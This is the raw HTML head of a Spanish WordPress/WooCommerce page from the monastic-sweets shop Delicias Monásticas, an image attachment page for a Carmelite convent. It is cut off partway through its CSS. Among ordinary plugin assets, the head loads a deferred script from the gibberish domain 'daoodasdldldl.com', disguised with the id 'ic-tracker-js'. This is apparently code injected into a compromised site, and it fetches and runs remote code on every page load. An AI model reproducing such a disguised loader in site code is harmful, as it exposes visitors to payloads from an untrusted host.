

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/
body_size: 27903
content:
<!DOCTYPE html>
<html lang="es">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="http://deliciasmonasticas.es/xmlrpc.php">

				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Convento-1 - Delicias Monásticas</title>
	<link rel="canonical" href="https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Convento-1 - Delicias Monásticas" />
	<meta property="og:url" content="https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/" />
	<meta property="og:site_name" content="Delicias Monásticas" />
	<meta property="article:publisher" content="https://www.facebook.com/profile.php?id=100068605996841" />
	<meta property="og:image" content="https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="259" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/","url":"https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/","name":"Convento-1 - Delicias Monásticas","isPartOf":{"@id":"https://deliciasmonasticas.es/#website"},"primaryImageOfPage":{"@id":"https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/#primaryimage"},"image":{"@id":"https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/#primaryimage"},"thumbnailUrl":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/Convento-1.jpg","datePublished":"2017-01-26T18:24:56+00:00","breadcrumb":{"@id":"https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/#primaryimage","url":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/Convento-1.jpg","contentUrl":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/Convento-1.jpg","width":400,"height":259},{"@type":"BreadcrumbList","@id":"https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://deliciasmonasticas.es/"},{"@type":"ListItem","position":2,"name":"Monasterios","item":"https://deliciasmonasticas.es/monasterios/"},{"@type":"ListItem","position":3,"name":"Carmelitas descalzas","item":"https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/"},{"@type":"ListItem","position":4,"name":"Convento-1"}]},{"@type":"WebSite","@id":"https://deliciasmonasticas.es/#website","url":"https://deliciasmonasticas.es/","name":"Delicias Monásticas","description":"","publisher":{"@id":"https://deliciasmonasticas.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://deliciasmonasticas.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://deliciasmonasticas.es/#organization","name":"Delicias Monásticas","url":"https://deliciasmonasticas.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://deliciasmonasticas.es/#/schema/logo/image/","url":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png","contentUrl":"https://deliciasmonasticas.es/wp-content/uploads/2016/03/DEL-MONASTICAS_RGB.png","width":280,"height":72,"caption":"Delicias Monásticas"},"image":{"@id":"https://deliciasmonasticas.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/profile.php?id=100068605996841"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Feed" href="https://deliciasmonasticas.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Feed de los comentarios" href="https://deliciasmonasticas.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Delicias Monásticas &raquo; Comentario Convento-1 del feed" href="https://deliciasmonasticas.es/monasterios/carmelitas-descalzas/convento-1-2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://deliciasmonasticas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeliciasmonasticas.es%2Fmonasterios%2Fcarmelitas-descalzas%2Fconvento-1-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://deliciasmonasticas.es/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdeliciasmonasticas.es%2Fmonasterios%2Fcarmelitas-descalzas%2Fconvento-1-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://deliciasmonasticas.es/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='http://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='http://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='cfc_style-css' href='https://deliciasmonasticas.es/wp-content/plugins/cf7-customizer/assets/css/style.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://deliciasmonasticas.es/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='cmplz-general-css' href='http://deliciasmonasticas.es/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1766016293' type='text/css' media='all' />
<link rel='stylesheet' id='icofont-css' href='http://deliciasmonasticas.es/wp-content/plugins/themex-ppro-elementor/assets/css/icofont.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css' href='http://deliciasmonasticas.es/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='bikot-parent-style-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot-fonts-css' href='https://fonts.googleapis.com/css?family=Abhaya+Libre%3A400%2C500%2C600%2C700%2C800%7CDM+Sans%3A400%2C500%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='venobox-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/venobox/venobox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slickcss-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/slick.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='top_menu-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/top_menu.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woo_theme-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/woo_theme.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='meanmenu-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_main_style-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/main_style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='twr_theme_color-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/twr_theme_color.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_style-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot_responsive-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/responsive.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-compiled-options-cfc-css' href='https://deliciasmonasticas.es/wp-content/uploads/titan-framework-cfc-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bikot-breadcrumb-css' href='http://deliciasmonasticas.es/wp-content/themes/bikot/assets/css/em-breadcrumb.css?ver=6.9' type='text/css' media='all' />
<style id='bikot-breadcrumb-inline-css' type='text/css'>

					.bikot-header-top{
												
					}		
					.logo img {
						;
						;
					}
					.logo a{
						
					}
					.mean-container .mean-bar::before{
						content:"MENÚ"						
					}
					.breadcumb-area::before, .breadcumb-blog-area::before{
												
					}
					a.dtbtn,.creative_header_button .dtbtn,.em-quearys-menu i,.mini_shop_content a span.count{
												
					}
					a.dtbtn:hover,.creative_header_button .dtbtn:hover,.em-quearys-menu i:hover,.mini_shop_content a span.count:hover{
												
					}
					.witrfm_area.witrfm_area{
												
					}					
               
/*# sourceURL=bikot-breadcrumb-inline-css */
</style>
<script type="text/javascript" async src="http://deliciasmonasticas.es/wp-content/plugins/burst-statistics/assets/js/timeme/timeme.min.js?ver=1767960294" id="burst-timeme-js"></script>
<script type="text/javascript" async src="http://deliciasmonasticas.es/wp-content/uploads/burst/js/burst.min.js?ver=1769027609" id="burst-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://deliciasmonasticas.es/wp-content/plugins/cf7-customizer/assets/js/custom.min.js?ver=6.9" id="cfc_customJs-js"></script>
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769078700" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://deliciasmonasticas.es/carro/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://deliciasmonasticas.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&amp;property=5f62fcd707b95d0012fb2e25" id="googleanalytics-platform-sharethis-js"></script>
<link rel="https://api.w.org/" href="https://deliciasmonasticas.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://deliciasmonasticas.es/wp-json/wp/v2/media/2879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://deliciasmonasticas.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://deliciasmonasticas.es/?p=2879' />
<meta name="generator" content="Redux 4.5.10" /><!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
 


jQuery(document).ready(function( $ ){
    $('a[title="My Account"]').text('Mi Cuenta');
  	$('a[title="Login"]').text('Entrar / Registrarse')
});

</script>
<!-- end Simple Custom CSS and JS -->
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Open+Sans:wght@600' rel='stylesheet'><script src="[data-uri]"></script><link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
  <script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.16.0/umd/popper.min.js"></script>
  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js"></script>
	<style type="text/css">

	
	</style>

<!-- This site is powered by WooCommerce Redsys Gateway Light v.6.5.0 - https://es.wordpress.org/plugins/woo-redsys-gateway-light/ -->			<style>.cmplz-hidden {
					display: none !important;
				}</style><!-- Analytics by WP Statistics - https://wp-statistics.com -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-96096607-22', 'auto');
			ga('send', 'pageview');
	})();
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-32x32.png" sizes="32x32" />
<link rel="icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-180x180.png" />
<meta name="msapplication-TileImage" content="https://deliciasmonasticas.es/wp-content/uploads/2016/03/cropped-DEL-MONASTICAS_RGB-270x270.png" />
<style id="sccss">select.orderby {
    display: none;
}

h4.widget-title {
    display: none;
}
select.dropdown_product_cat {
    display: none;
}
select.select.wppp-select {
    display: none;
}

#archives-dropdown-2 {
    display: none;
}

div.site-footer-bottom-bar-left {
    display: none;
}
div.site-footer-bottom-bar-right {
    display: none;
}
div.sfsiplus_footerLnk {
    display: none;
}

.footer-bottom,
.footer-bottom p {
		font-size: .75rem;
}

.woocommerce-result-count {
		display: none;
}

.bikot-single-blog-title h2 {
		display: none;
}
.breadcumb-inner a:hover {
		color: #ffffff !important;
}

.witr_swiper_content h2, .witr_swiper_content h3 {
	font-size: 50px;
}

.widget.twr_product_sidebar {
		background-color: #D78837;
		padding: 10px;
}

.twr_product_sidebar>div {
    border: 0;
}

.widget.twr_product_sidebar h2 {
		padding: 0 0 6px 0;
		background-color: #D78837;
		color: #ffffff;
		font-family: -apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";
		font-size: 18px;
}

.select2-container--default .select2-selection--single {
		border: 1px solid #ffffff !important;
	border-radius: 0px !important;		
}

#woocommerce_product_categories-2 .select2.select2-container.select2-container--default {
	border-bottom: 10px solid #ffffff 		
}

form#yith-ajaxsearchform > div {
	flex-direction: column;
}

#yith-s {
		border: 1px solid #ffffff;
}

.breadcumb-area {
	padding: 16px 0;
}

.tbd_product_title h2 {
	white-space: normal;
}















</style><style id="bikot_opt-dynamic-css" title="dynamic-css" class="redux-options-output">
					.bikot_nav_area.prefix,
					.hbg2
